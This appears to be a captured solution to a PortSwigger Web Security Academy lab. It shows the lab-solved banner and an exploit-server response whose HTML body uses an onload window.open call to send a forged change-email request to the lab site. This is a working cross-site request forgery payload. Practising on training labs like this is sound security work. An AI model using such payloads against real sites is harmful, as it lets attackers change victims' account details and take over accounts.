 Congratulations, you solved the lab!
Share your skills!
Continue learning >>
Craft a response
URL: https://exploit-0a80002c031cc70381575628019e00f1.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<body onload="window.open('https://0af7002903ddc72c818c574600ce0059.web-security-academy.net/my-account/change-email?email=test6%40test.com')">